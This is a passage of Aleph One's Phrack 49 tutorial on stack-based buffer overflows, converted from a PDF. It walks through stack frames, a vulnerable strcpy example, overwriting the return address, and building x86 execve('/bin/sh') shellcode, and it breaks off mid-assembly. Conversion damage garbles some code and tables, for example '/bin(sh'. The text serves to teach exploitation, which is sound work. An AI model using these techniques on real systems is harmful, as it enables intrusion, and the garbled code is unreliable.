.oO Phrack 49 Oo.

Volume Seven, Issue Forty-Nine File 14 of 16

BugTraq, r00t, and Underground.Org

bring you

### **Smashing The Stack For Fun And Profit**

### **Aleph One**

#### [aleph1@underground.org](mailto:aleph1@underground.org)

`smash the stack` [C programming] n. On many C implementations it is possible to corrupt the execution stack by writing past the end of an array declared auto in a routine. Code that does this is said to smash the stack, and can cause return from the routine to jump to a random address. This can produce some of the most insidious data-dependent bugs known to mankind. Variants include trash the stack, scribble the stack, mangle the stack; the term mung the stack is not used, as this is never done intentionally. See spam; see also alias bug, fandango on core, memory leak, precedence lossage, overrun screw.

### **Introduction**

Over the last few months there has been a large increase of buffer overflow vulnerabilities being both discovered and exploited. Examples of these are syslog, splitvt, sendmail 8.7.5, Linux/FreeBSD mount, Xt library, at, etc. This paper attempts to explain what buffer overflows are, and how their exploits work. Basic knowledge of assembly is required. An understanding of virtual memory concepts, and experience with gdb are very helpful but not necessary. We also assume we are working with an Intel x86 CPU, and that the operating system is Linux. Some basic definitions before we begin: A buffer is simply a contiguous block of computer memory that holds multiple instances of the same data type. C programmers normally associate with the word buffer arrays. Most commonly, character arrays. Arrays, like all variables in C, can be declared either static or dynamic. Static variables are allocated at load time on the data segment. Dynamic variables are allocated at run time on the stack. To overflow is to flow, or fill over the top, brims, or bounds. We will concern ourselves only with the overflow of dynamic buffers, otherwise known as stack-based buffer overflows.

### **Process Memory Organization**

To understand what stack buffers are we must first understand how a process is organized in memory. Processes are divided into three regions: Text, Data, and Stack. We will concentrate on the stack region, but first a small overview of the other regions is in order. The text region is fixed by the program and includes code (instructions) and read-only data. This region corresponds to the text section of the executable file. This regionis normally marked read-only and any attempt to write to it will result in a segmentation violation. The data region contains initialized and uninitialized data. Static variables are stored in this region. The data region corresponds to the data-bss sections of the executable file. Its size can be changed with the  $brk(2)$  system call. If the expansion of the bss data or the user stack exhausts available memory, the process is blocked and is rescheduled to run again with a larger memory space. New memory is added between the data and stack segments.



Fig. 1 Process Memory Regions

## **What Is A Stack?**

A stack is an abstract data type frequently used in computer science. A stack of objects has the property that the last object placed on the stack will be the first object removed. This property is commonly referred to as last in, first out queue, or a LIFO. Several operations are defined on stacks. Two of the most important are PUSH and POP. PUSH adds an element at the top of the stack. POP, in contrast, reduces the stack size by one by removing the last element at the top of the stack.

## **Why Do We Use A Stack?**

Modern computers are designed with the need of high-level languages in mind. The most important technique for structuring programs introduced by high-level languages is the procedure or function. From one point of view, a procedure call alters the flow of control just as a jump does, but unlike a jump, when finished performing its task, a function returns control to the statement or instruction following the call. This high-level abstraction is implemented with the help of the stack. The stack is also used to dynamically allocate the local variables used in functions, to pass parameters to the functions, and to return values from the function.

## **The Stack Region**

A stack is a contiguous block of memory containing data. A register called the stack pointer (SP) points to the top of the stack. The bottom of the stack is at a fixed address. Its size is dynamically adjusted by the kernel at run time. The CPU implements instructions to PUSH onto and POP off of the stack. The stack consists of logical stack frames that are pushed when calling a function and popped when returning. A stack frame contains the parameters to a function, its local variables, and the data necessary to recover the previous stackframe, including the value of the instruction pointer at the time of the function call. Depending on the implementation the stack will either grow down (towards lower memory addresses), or up. In our examples we'll use a stack that grows down. This is the way the stack grows on many computers including the Intel, Motorola, SPARC and MIPS processors. The stack pointer (SP) is also implementation dependent. It may point to the last address on the stack, or to the next free available address after the stack. For our discussion we'll assume it points to the last address on the stack. In addition to the stack pointer, which points to the top of the stack (lowest numerical address), it is often convenient to have a frame pointer (FP) which points to a fixed location within a frame. Some texts also refer to it as a local base pointer (LB). In principle, local variables could be referenced by giving their offsets from SP. However, as words are pushed onto the stack and popped from the stack, these offsets change. Although in some cases the compiler can keep track of the number of words on the stack and thus correct the offsets, in some cases it cannot, and in all cases considerable administration is required. Furthermore, on some machines, such as Intel-based processors, accessing a variable at a known distance from SP requires multiple instructions. Consequently, many compilers use a second register, FP, for referencing both local variables and parameters because their distances from FP do not change with PUSHes and POPs. On Intel CPUs, BP (EBP) is used for this purpose. On the Motorola CPUs, any address register except A7 (the stack pointer) will do. Because the way our stack grows, actual parameters have positive offsets and local variables have negative offsets from FP. The first thing a procedure must do when called is save the previous FP (so it can be restored at procedure exit). Then it copies SP into FP to create the new FP, and advances SP to reserve space for the local variables. This code is called the procedure prolog. Upon procedure exit, the stack must be cleaned up again, something called the procedure epilog. The Intel ENTER and LEAVE instructions and the Motorola LINK and UNLINK instructions, have been provided to do most of the procedure prolog and epilog work efficiently. Let us see what the stack looks like in a simple example:

#### example1.c:

```
void function(int a, int b, int c) {
   char buffer1[5];
   char buffer2[10];
}
void main() {
  function(1,2,3);}
```
To understand what the program does to call function() we compile it with gcc using the -S switch to generate assembly code output:

### \$ gcc -S -o example1.s example1.c

By looking at the assembly language output we see that the call to function() is translated to:

pushl \$3 pushl \$2 pushl \$1 call functionThis pushes the 3 arguments to function backwards into the stack, and calls function(). The instruction 'call' will push the instruction pointer (IP) onto the stack. We'll call the saved IP the return address (RET). The first thing done in function is the procedure prolog:

pushl %ebp movl %esp,%ebp subl \$20,%esp

This pushes EBP, the frame pointer, onto the stack. It then copies the current SP onto EBP, making it the new FP pointer. We'll call the saved FP pointer SFP. It then allocates space for the local variables by subtracting their size from SP.

We must remember that memory can only be addressed in multiples of the word size. A word in our case is 4 bytes, or 32 bits. So our 5 byte buffer is really going to take 8 bytes (2 words) of memory, and our 10 byte buffer is going to take 12 bytes (3 words) of memory. That is why SP is being subtracted by 20. With that in mind our stack looks like this when function() is called (each space represents a byte):

| bottom of<br>memory |         |                                     |                                                       |   |  | top of<br>memory   |
|---------------------|---------|-------------------------------------|-------------------------------------------------------|---|--|--------------------|
| $\leq - - - - - -$  | buffer2 | buffer1 sfp ret a<br>$\blacksquare$ | $\begin{bmatrix} 1 & 1 & 1 & 1 & 1 & 1 \end{bmatrix}$ | b |  |                    |
| top of<br>stack     |         |                                     |                                                       |   |  | bottom of<br>stack |

# **Buffer Overflows**

A buffer overflow is the result of stuffing more data into a buffer than it can handle. How can this often found programming error can be taken advantage to execute arbitrary code? Lets look at another example:

example2.c

```
void function(char *str) {
   char buffer[16];
   strcpy(buffer,str);
}
void main() {
  char large_string[256];
  int i;
  for( i = 0; i < 255; i++)large\_string[i] = 'A';function(large_string);
}
```
This program has a function with a typical buffer overflow coding error. The function copies a supplied string without bounds checking by using strcpy() instead of strncpy(). If you run this program you will get asegmentation violation. Lets see what its stack looks [like] when we call function:

| bottom of<br>memory |        |                                                        | top of<br>memory   |
|---------------------|--------|--------------------------------------------------------|--------------------|
| $\prec$ - - - - - - | buffer | *str<br>ret<br>sfp<br>$\frac{1}{1}$ $\frac{1}{1}$<br>Ħ |                    |
| top of<br>stack     |        |                                                        | bottom of<br>stack |

What is going on here? Why do we get a segmentation violation? Simple. strcpy() is copying the contents of \*str (larger\_string[]) into buffer[] until a null character is found on the string. As we can see buffer[] is much smaller than \*str. buffer[] is 16 bytes long, and we are trying to stuff it with 256 bytes. This means that all 250 [240] bytes after buffer in the stack are being overwritten. This includes the SFP, RET, and even \*str! We had filled  $l$ arge string with the character 'A'. It's hex character value is 0x41. That means that the return address is now 0x41414141. This is outside of the process address space. That is why when the function returns and tries to read the next instruction from that address you get a segmentation violation. So a buffer overflow allows us to change the return address of a function. In this way we can change the flow of execution of the program. Lets go back to our first example and recall what the stack looked like:

| bottom of<br>memory |         |                                   |                                           |   |     | top of<br>memory   |
|---------------------|---------|-----------------------------------|-------------------------------------------|---|-----|--------------------|
| $\leq - - - - - -$  | buffer2 | buffer1 sfp ret a<br>$\mathbf{H}$ | $\begin{bmatrix} 1 & 1 & 1 \end{bmatrix}$ | b | -11 |                    |
| top of<br>stack     |         |                                   |                                           |   |     | bottom of<br>stack |

Lets try to modify our first example so that it overwrites the return address, and demonstrate how we can make it execute arbitrary code. Just before buffer1[] on the stack is SFP, and before it, the return address. That is 4 bytes pass the end of buffer1[]. But remember that buffer1[] is really 2 word so its 8 bytes long. So the return address is 12 bytes from the start of buffer1[]. We'll modify the return value in such a way that the assignment statement  $x = 1$ ; after the function call will be jumped. To do so we add 8 bytes to the return address.

Our code is now: example3.c:

```
void function(int a, int b, int c) {
   char buffer1[5];
   char buffer2[10];
   int *ret;
   ret = buffer1 + 12;(*ret) += 8;}
void main() {
 int x;
 x = 0;
  function(1,2,3);x = 1;
  printf("%d\n",x);
}
```What we have done is add 12 to buffer1[]'s address. This new address is where the return address is stored. We want to skip past the assignment to the printf call. How did we know to add 8 [should be 10] to the return address? We used a test value first (for example 1), compiled the program, and then started gdb:

```
[aleph1]$ gdb example3
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(no debugging symbols found)...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000490 : pushl %ebp
0x8000491 : movl %esp,%ebp
0x8000493 : subl $0x4,%esp
0x8000496 : movl $0x0,0xfffffffc(%ebp)
0x800049d : pushl $0x3
0x800049f : pushl $0x2
0x80004a1 : pushl $0x1
0x80004a3 : call 0x8000470
0x80004a8 : addl $0xc,%esp
0x80004ab : movl $0x1,0xfffffffc(%ebp)
0x80004b2 : movl 0xfffffffc(%ebp),%eax
0x80004b5 : pushl %eax
0x80004b6 : pushl $0x80004f8
0x80004bb : call 0x8000378
0x80004c0 : addl $0x8,%esp
0x80004c3 : movl %ebp,%esp
0x80004c5 : popl %ebp
0x80004c6 : ret
0x80004c7 : nop
```
We can see that when calling function() the RET will be 0x8004a8, and we want to jump past the assignment at 0x80004ab. The next instruction we want to execute is the at 0x8004b2. A little math tells us the distance is 8 bytes [should be 10].

# **Shell Code**

So now that we know that we can modify the return address and the flow of execution, what program do we want to execute? In most cases we'll simply want the program to spawn a shell. From the shell we can then issue other commands as we wish. But what if there is no such code in the program we are trying to exploit? How can we place arbitrary instruction into its address space? The answer is to place the code with [you] are trying to execute in the buffer we are overflowing, and overwrite the return address so it points back into the buffer. Assuming the stack starts at address 0xFF, and that S stands for the code we want to execute the stack would then look like this:

|        |                                               |  |  | top of |
|--------|-----------------------------------------------|--|--|--------|
| memory | 89ABCDEF0123456789AB CDEF 0123 4567 89AB CDEF |  |  | memory |

The code to spawn a shell in C looks like:

#### shellcode.c

```
#include stdio.h
void main() {
   char *name[2];
  name[0] = "/bin(sh";name[1] = NULL;execve(name[0], name, NULL);
}
```
To find out what it looks like in assembly we compile it, and start up gdb. Remember to use the -static flag. Otherwise the actual code for the execve system call will not be included. Instead there will be a reference to dynamic C library that would normally would be linked in at load time.

```
[aleph1]$ gcc -o shellcode -ggdb -static shellcode.c
[aleph1]$ gdb shellcode
GDB is free software and you are welcome to distribute copies of it
under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000130 : pushl %ebp
0x8000131 : movl %esp,%ebp
0x8000133 : subl $0x8,%esp
0x8000136 : movl $0x80027b8,0xfffffff8(%ebp)
0x800013d : movl $0x0,0xfffffffc(%ebp)
0x8000144 : pushl $0x0
              leal 0xfffffff8(%ebp),%eax
0x8000149 : pushl %eax
0x800014a : movl 0xfffffff8(%ebp),%eax
0x800014d : pushl %eax
0x800014e : call 0x80002bc < execve>
0x8000153 : addl $0xc,%esp
0x8000156 : movl %ebp,%esp
0x8000158 : popl %ebp
0x8000159 : ret
End of assembler dump.
```| Dump of assembler code for function | execve:                            |
|-------------------------------------|------------------------------------|
| pushl %ebp                          |                                    |
|                                     | movl %esp,%ebp                     |
| pushl                               | %ebx                               |
| movl                                | \$0xb,%eax                         |
| movl                                | $0x8$ (%ebp), %ebx                 |
| movl                                | $0xc$ (%ebp), %ecx                 |
| movl                                | $0x10$ (%ebp), %edx                |
| int                                 | \$0x80                             |
|                                     | movl %eax,%edx                     |
| testl                               | %edx,%edx                          |
| jnl                                 | $0x80002e6 < \_$ execve+42>        |
| negl                                | %edx                               |
| pushl                               | %edx                               |
| call                                | 0x8001a34 < normal errno location> |
| popl                                | %edx                               |
| movl                                | %edx, (%eax)                       |
| movl                                | \$0xfffffffff,%eax                 |
| popl                                | %ebx                               |
| movl                                | %ebp,%esp                          |
| popl                                | %ebp                               |
| ret                                 |                                    |
| nop                                 |                                    |
|                                     |                                    |
|                                     |                                    |

Lets try to understand what is going on here. We'll start by studying main:

0x8000130 : pushl %ebp 0x8000131 : movl %esp,%ebp 0x8000133 : subl \$0x8,%esp

This is the procedure prelude. It first saves the old frame pointer, makes the current stack pointer the new frame pointer, and leaves space for the local variables. In this case its: char \*name[2]; or 2 pointers to a char. Pointers are a word long, so it leaves space for two words (8 bytes).

0x8000136 : movl \$0x80027b8,0xfffffff8(%ebp)

We copy the value  $0x80027b8$  (the address of the string "/bin/sh") into the first pointer of name[]. This is equivalent to:  $name[0] = "/bin/sh";$ 

0x800013d : movl \$0x0,0xfffffffc(%ebp)

We copy the value  $0x0$  (NULL) into the seconds pointer of name[]. This is equivalent to: name[1] = NULL; The actual call to execve() starts here.

0x8000144 : pushl \$0x0

We push the arguments to execve() in reverse order onto the stack. We start with NULL.

0x8000146 : leal 0xfffffff8(%ebp),%eax

We load the address of name<sup>[]</sup> into the EAX register.0x8000149 : pushl %eax

We push the address of name<sup>[]</sup> onto the stack.

0x800014a : movl 0xfffffff8(%ebp),%eax

We load the address of the string "/bin/sh" into the EAX register.

0x800014d : pushl %eax

We push the address of the string "/bin/sh" onto the stack.

0x800014e : call 0x80002bc < execve>

Call the library procedure execve(). The call instruction pushes the IP onto the stack.

Now execve(). Keep in mind we are using a Intel based Linux system. The syscall details will change from OS to OS, and from CPU to CPU. Some will pass the arguments on the stack, others on the registers. Some use a software interrupt to jump to kernel mode, others use a far call. Linux passes its arguments to the system call on the registers, and uses a software interrupt to jump into kernel mode.

0x80002bc < execve>: pushl %ebp 0x80002bd <\_\_execve+1>: movl %esp,%ebp  $0x80002$ bf < execve+3>: pushl %ebx

The procedure prelude.

```
0x80002c0 < _ execve+4>: movl $0xb,%eax
```
Copy 0xb (11 decimal) onto the stack. This is the index into the syscall table. 11 is execve.

 $0x80002c5 < 0x8cve+9> : 0x8(%ebp),%ebx$ 

Copy the address of "/bin/sh" into EBX.

 $0 \times 80002c8 <$  execve+12>: movl  $0 \times c$ (%ebp),%ecx

Copy the address of name[] into ECX.

0x80002cb <\_\_execve+15>: movl 0x10(%ebp),%edx

Copy the address of the null pointer into %edx.

 $0 \times 80002$ ce < execve+18>: int  $$0 \times 80$ 

Change into kernel mode. [Trap into the kernel.]

As we can see there is not much to the execve() system call. All we need to do is:- a. Have the null terminated string "/bin/sh" somewhere in memory.
- b. Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
- c. Copy 0xb into the EAX register.
- d. Copy the address of the address of the string "/bin/sh" into the EBX register.
- e. Copy the address of the string "/bin/sh" into the ECX register.
- f. Copy the address of the null long word into the EDX register.
- g. Execute the int \$0x80 instruction.

But what if the execve() call fails for some reason? The program will continue fetching instructions from the stack, which may contain random data! The program will most likely core dump. We want the program to exit cleanly if the execve syscall fails. To accomplish this we must then add an exit syscall after the execve syscall. What does the exit syscall looks like?

#### exit.c

```
#include <stdlib.h>
void main() {
        exit(0);}
```

```
[aleph1]$ gcc -o exit -static exit.c
[aleph1]$ gdb exit
GDB is free software and you are welcome to distribute copies of it
under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(no debugging symbols found)...
(gdb) disassemble _exit
Dump of assembler code for function exit:
0x800034c < exit>: pushl %ebp
0x800034d <_exit+1>: movl %esp,%ebp
0 \times 800034f < exit+3>: pushl %ebx
0 \times 8000350 < exit+4>: movl $0 \times 1, eax
0 \times 8000355 < exit+9>: movl 0 \times 8(%ebp),%ebx
0x8000358 < exit+12>: int $0x800x800035a < exit+14>: movl 0xfffffffc(%ebp),%ebx
0x800035d < exit+17>: movl %ebp,%esp
0x800035f < exit+19>: popl %ebp
0x8000360 <_exit+20>: ret
0 \times 8000361 < exit+21>: nop
0 \times 8000362 < exit+22>: nop
0x8000363 < exit+23>: nop
End of assembler dump.
```
The exit syscall will place 0x1 in EAX, place the exit code in EBX, and execute "int 0x80". That's it. Most applications return 0 on exit to indicate no errors. We will place 0 in EBX. Our list of steps is now:

a. Have the null terminated string "/bin/sh" somewhere in memory.- b. Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
- c. Copy 0xb into the EAX register.
- d. Copy the address of the address of the string "/bin/sh" into the EBX register.
- e. Copy the address of the string "/bin/sh" into the ECX register.
- f. Copy the address of the null long word into the EDX register.
- g. Execute the int \$0x80 instruction.
- h. Copy 0x1 into the EAX register.
- i. Copy 0x0 into the EBX register.
- j. Execute the int \$0x80 instruction.

Trying to put this together in assembly language, placing the string after the code, and remembering we will place the address of the string, and null word after the array, we have:

movl string\_addr,string\_addr\_addr movb \$0x0,null\_byte\_addr movl \$0x0,null\_addr movl \$0xb,%eax movl string\_addr,%ebx leal string\_addr,%ecx leal null\_string,%edx int \$0x80 movl \$0x1, %eax movl \$0x0, %ebx int \$0x80 /bin/sh string goes here.

The problem is that we don't know where in the memory space of the program we are trying to exploit the code (and the string that follows it) will be placed. One way around it is to use a JMP, and a CALL instruction. The JMP and CALL instructions can use IP relative addressing, which means we can jump to an offset from the current IP without needing to know the exact address of where in memory we want to jump to. If we place a CALL instruction right before the "/bin/sh" string, and a JMP instruction to it, the strings address will be pushed onto the stack as the return address when CALL is executed. All we need then is to copy the return address into a register. The CALL instruction can simply call the start of our code above. Assuming now that J stands for the JMP instruction, C for the CALL instruction, and s for the string, the execution flow would now be:



[There are not enough small-s in the figure; strlen("/bin/sh") =  $-7.$ ] With this modifications, using indexedaddressing, and writing down how many bytes each instruction takes our code looks like:

| jmp  | offset-to-call                               |  | # 2 bytes |
|------|----------------------------------------------|--|-----------|
| popl | %esi                                         |  | # 1 byte  |
| movl | %esi,array-offset(%esi)                      |  | # 3 bytes |
| movb | \$0x0,nullbyteoffset(%esi)#                  |  | 4 bytes   |
| movl | \$0x0, null-offset(%esi)                     |  | # 7 bytes |
| movl | \$0xb, %eax                                  |  | # 5 bytes |
| movl | %esi,%ebx                                    |  | # 2 bytes |
| leal | $array\text{-}$ offset (%esi),%ecx # 3 bytes |  |           |
| leal | null-offset(%esi),%edx                       |  | # 3 bytes |
| int  | \$0x80                                       |  | # 2 bytes |
| movl | \$0x1, %eax                                  |  | # 5 bytes |
| movl | \$0x0, %ebx                                  |  | # 5 bytes |
| int  | \$0x80                                       |  | # 2 bytes |
| call | offset-to-popl                               |  | # 5 bytes |
|      | /bin/sh string goes here.                    |  |           |

Calculating the offsets from jmp to call, from call to popl, from the string address to the array, and from the string address to the null long word, we now have:

| jmp  | 0x26                                  |  | # 2 bytes |
|------|---------------------------------------|--|-----------|
| popl | %esi                                  |  | # 1 byte  |
| movl | %esi,0x8(%esi)                        |  | # 3 bytes |
| movb | \$0x0,0x7(%esi)                       |  | # 4 bytes |
| movl | \$0x0,0xc(%esi)                       |  | # 7 bytes |
| movl | \$0xb,%eax                            |  | # 5 bytes |
| movl | %esi,%ebx                             |  | # 2 bytes |
| leal | 0x8(%esi),%ecx                        |  | # 3 bytes |
| leal | $0$ xc(%esi),%edx                     |  | # 3 bytes |
| int  | \$0x80                                |  | # 2 bytes |
| movl | \$0x1, %eax                           |  | # 5 bytes |
| movl | \$0x0, %ebx                           |  | # 5 bytes |
| int  | \$0x80                                |  | # 2 bytes |
| call | $-0x2b$                               |  | # 5 bytes |
|      | .string $\Upsilon'/\sin/\sin\Upsilon$ |  | # 8 bytes |
|      |                                       |  |           |

Looks good. To make sure it works correctly we must compile it and run it. But there is a problem. Our code modifies itself [where?], but most operating system mark code pages read-only. To get around this restriction we must place the code we wish to execute in the stack or data segment, and transfer control to it. To do so we will place our code in a global array in the data segment. We need first a hex representation of the binary code. Lets compile it first, and then use gdb to obtain it.

#### shellcodeasm.c

| void main() $\{$<br>asm |                 |           |
|-------------------------|-----------------|-----------|
| 1 MD                    | 0x2a            | # 3 bytes |
| popl                    | %esi            | # 1 byte  |
| movl                    | %esi,0x8(%esi)  | # 3 bytes |
| movb                    | \$0x0,0x7(%esi) | # 4 bytes || movl | \$0x0,0xc(%esi)                       | # 7 bytes |
|------|---------------------------------------|-----------|
